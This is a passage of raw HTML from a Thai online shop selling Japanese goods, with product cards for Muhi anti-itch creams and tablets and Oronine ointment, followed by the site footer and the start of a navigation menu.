 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8027,&quot;parent_product_id&quot;:8027,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=8027&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="8027"
 data-product-type="simple"
 data-original-product-id="8027"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=8027" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8027" data-product_sku="4987426002435" aria-label="Add &ldquo;Muhi Arufa (Alpha) S2 มูฮิ รุ่นใหม่ล่าสุด ขนาด 15 กรัม เพิ่มตัวยาพิเศษ 3 ชนิด&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/muhi-arufa-alpha-s2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Muhi Arufa (Alpha) S2 มูฮิ รุ่นใหม่ล่าสุด ขนาด 15 กรัม เพิ่มตัวยาพิเศษ 3 ชนิด</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>350.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-73896 status-publish instock product_cat-muhi product_cat-894 product_cat-391 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-56%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/muhi-az-tablets-24-tablets/" aria-label="※Exp:04/2026※Muhi AZ Tablets 24 Tablets ยารักษาอาการคัน ที่ไม่สามารถบรรเทาให้ดีขึ้นได้ด้วยครีมหรือยาทา"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2022/12/Muhi-AZ-Tablets-24-Tablets.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Muhi AZ Tablets 24 Tablets ยารักษาอาการคัน จากญี่ปุ่น" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/12/Muhi-AZ-Tablets-24-Tablets.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Muhi AZ Tablets 24 Tablets ยารักษาอาการคัน จากญี่ปุ่น" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/12/Muhi-AZ-Tablets-24-Tablets.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-73896  wishlist-fragment on-first-load"
 data-fragment-ref="73896"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:73896,&quot;parent_product_id&quot;:73896,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=73896&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="73896"
 data-product-type="simple"
 data-original-product-id="73896"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=73896" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="73896" data-product_sku="4987426002824" aria-label="Add &ldquo;※Exp:04/2026※Muhi AZ Tablets 24 Tablets ยารักษาอาการคัน ที่ไม่สามารถบรรเทาให้ดีขึ้นได้ด้วยครีมหรือยาทา&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/muhi-az-tablets-24-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">※Exp:04/2026※Muhi AZ Tablets 24 Tablets ยารักษาอาการคัน ที่ไม่สามารถบรรเทาให้ดีขึ้นได้ด้วยครีมหรือยาทา</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>720.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>320.00</bdi></span></ins></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-77524 status-publish last instock product_cat-muhi product_cat-391 product_tag-muhi-s has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/poke-muhi-s-snoopy-15ml/" aria-label="Poke Muhi S Snoopy 15ml โรลออน ใช้ทาบรรเทาอาการคันเนื่องจากแมลงกัดต่อย"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2024/10/Poke-Muhi-S-Snoopy-15ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poke Muhi S Snoopy 15ml โรลออน" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2024/10/Poke-Muhi-S-Snoopy-15ml.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Poke Muhi S Snoopy 15ml โรลออน" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2024/10/Poke-Muhi-S-Snoopy-15ml.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-77524  wishlist-fragment on-first-load"
 data-fragment-ref="77524"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:77524,&quot;parent_product_id&quot;:77524,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=77524&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="77524"
 data-product-type="simple"
 data-original-product-id="77524"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=77524" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="77524" data-product_sku="4987426003180" aria-label="Add &ldquo;Poke Muhi S Snoopy 15ml โรลออน ใช้ทาบรรเทาอาการคันเนื่องจากแมลงกัดต่อย&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/poke-muhi-s-snoopy-15ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Poke Muhi S Snoopy 15ml โรลออน ใช้ทาบรรเทาอาการคันเนื่องจากแมลงกัดต่อย</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>245.00</bdi></span></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-10640 status-publish first instock product_cat-207 product_cat-acne product_cat-391 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/oronine-h-ointment-30g/" aria-label="Oronine H Ointment 30g ครีมเอนกประสงค์จากประเทศญี่ปุ่น แต้มสิว แผลอักเสบ น้ำร้อนลวก"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/Oronine-H-Ointment-30g.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oronine H Ointment 30g" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/Oronine-H-Ointment-30g.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Oronine H Ointment 30g" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/Oronine-H-Ointment-30g.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-10640  wishlist-fragment on-first-load"
 data-fragment-ref="10640"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10640,&quot;parent_product_id&quot;:10640,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=10640&#038;_wpnonce=7171c8b901"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="10640"
 data-product-type="simple"
 data-original-product-id="10640"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=10640" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10640" data-product_sku="" aria-label="Add &ldquo;Oronine H Ointment 30g ครีมเอนกประสงค์จากประเทศญี่ปุ่น แต้มสิว แผลอักเสบ น้ำร้อนลวก&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/oronine-h-ointment-30g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Oronine H Ointment 30g ครีมเอนกประสงค์จากประเทศญี่ปุ่น แต้มสิว แผลอักเสบ น้ำร้อนลวก</a></p></div><div class="price-wrapper"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></span></div></div></div></div></div></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-4 mb-0"><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">รีวิว (Reviews)</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/pg/jpanaddict/photos/?tab=album&album_id=343301769383832"><noscript><img class="aligncenter size-full wp-image-4821" src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg" alt="" width="624" height="261" /></noscript><img class="lazyload aligncenter size-full wp-image-4821 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20624%20261%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg" alt="" width="624" height="261" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/06/Customer-Review-8.jpg.webp" /></a></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">สั่งซื้อผ่านไลน์</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="http://line.me/ti/p/%40cly8321y"><noscript><img class="aligncenter size-full wp-image-4821" src="https://www.jpanaddict.com/wp-content/uploads/2017/02/LINE-AT-1.png" alt="" width="624" height="261" /></noscript><img class="lazyload aligncenter size-full wp-image-4821" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20624%20261%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/02/LINE-AT-1.png" alt="" width="624" height="261" /></a></div></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><noscript><img class="aligncenter size-large wp-image-10302" src="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg" alt="" width="374" height="256" /></noscript><img class="lazyload aligncenter size-large wp-image-10302 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20374%20256%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg" alt="" width="374" height="256" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/12/credit_card1.jpg.webp" /></div></div><div id="custom_html-4" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><noscript><img class="aligncenter size-large wp-image-10302" src="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg" alt="" width="374" height="260" /></noscript><img class="lazyload aligncenter size-large wp-image-10302 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20374%20260%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg" alt="" width="374" height="260" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/08/scg-taqbin-1000free.jpg.webp" /></div></div></div></div><div class="footer-widgets footer footer-2 "><div class="row large-columns-4 mb-0"><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title">ติดตามเราได้ที่</span><div class="is-divider small"></div><div class="textwidget"><p><noscript><img decoding="async" class="size-full wp-image-10681 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10681 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-line.png.webp" /><a href="http://line.me/ti/p/%40cly8321y">@JPANADDICT</a></p><p><noscript><img decoding="async" class="size-full wp-image-10682 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10682 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/01/iconfooter-fb.png.webp" /><a href="https://www.facebook.com/jpanaddict">JPANADDICT</a></p><p><noscript><img decoding="async" class="size-full wp-image-10683 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png" alt="" width="33" height="33" /></noscript><img decoding="async" class="lazyload size-full wp-image-10683 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2033%2033%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png" alt="" width="33" height="33" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/instragramicon.png.webp" /><a href="https://www.instagram.com/jpanaddict_official/">jpanaddict_official</a></p></div></div><div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">About us</span><div class="is-divider small"></div><div class="textwidget">นำเข้าและจำหน่ายสินค้าญี่ปุ่น กระเป๋าหลุยส์มือสอง เครื่องสำอาง อาหารเสริม ในราคาถูก รับประกันของแท้100%
เปิดรับตัวแทนจำหน่าย 
ติดต่อเราได้ที่:
Line:@jpanaddict
Tel:0632593665
Email:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e192d2d7d7d4d8d4d8a1868c80888dcf828e8c">[email&#160;protected]</a></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Download App</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><h5 style="text-align: left;"><strong> โหลดแอปได้เลย เพลิดเพลิน ใช้งานง่าย และสะดวกสบาย</strong></h5> <a href="https://bit.ly/3owBp7U"><noscript><img class="wp-image-71247 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="160" height="46" /></noscript><img class="lazyload wp-image-71247 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20160%2046%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="160" height="46" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png.webp" /></a> <a href="https://apple.co/34o1Fuw"><noscript><img class="wp-image-71248 alignleft" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="160" height="47" /></noscript><img class="lazyload wp-image-71248 alignleft ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20160%2047%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="160" height="47" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png.webp" /></a></div></div></div></div><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="links footer-nav uppercase"><li id="menu-item-69059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69059"><a href="https://www.jpanaddict.com/jan-sale-2021/">JAN SALE!! 2021</a></li></ul></div><div class="copyright-footer"> Copyright 2026 © <strong>Jpanaddicts</strong> ติดต่อสอบถาม | โทร. 063-259-3665  | Line ID: @Jpanaddict<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jpanaddict" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jpanaddict_official" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#ff958f9e919e9b9b969c8bbf98929e9693d19c9092" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCp4MKM0OWEi9Fm9oOPuo1Bg" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></div></div></div></div> <a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71327"><a href="https://www.jpanaddict.com/shop">เมนูสินค้าญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71609"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71583"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71580"><a 